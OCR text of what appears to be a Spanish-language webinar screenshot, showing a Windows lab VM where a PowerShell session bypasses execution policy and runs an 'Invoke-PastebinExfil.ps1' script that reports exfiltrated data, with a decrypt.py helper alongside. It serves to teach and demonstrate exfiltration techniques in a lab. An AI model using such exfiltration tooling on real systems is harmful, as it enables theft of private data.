 WIN10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
webinar
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnología PowerShell multiplataforma https://aka.ms/pscore6
PS C:\Users\prueb> cd C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnología PowerShell multiplataforma https://aka.ms/pscore6
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> ls
Directorio: C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---l 15/11/2022 16:58 1357 decrypt.py
-a---l 17/11/2022 16:47 23 docPruebas.txt
-a---l 17/11/2022 11:27 5502 Invoke-PastebinExfil.ps1
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> . .\Invoke-PastebinExfil.ps1
DETALLADO: [+] EXfiltred Data: 1.1
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> .\Invoke-PastebinExfil.ps1
DETALLADO: [+] EXfiltred Data: 1.1
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> _
Pastebin
Archivo Inicio Compartir Vista
webinar > Exfil-main > Pastebin
Nombre Estado Fecha de m
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
cliente
LAB_EXFIL
Pastebin
Rclone
OneDrive - Persona
Este equipo
Descargas
Documentos
Escritorio
Imágenes
decrypt.py 15/11/2022
docPruebas.txt 17/11/2022
Invoke-PastebinExfil.ps1 17/11/2022
3 elementos 1 elemento seleccionado 23 bytes Disponible en este dispositivo
Lab-Exf...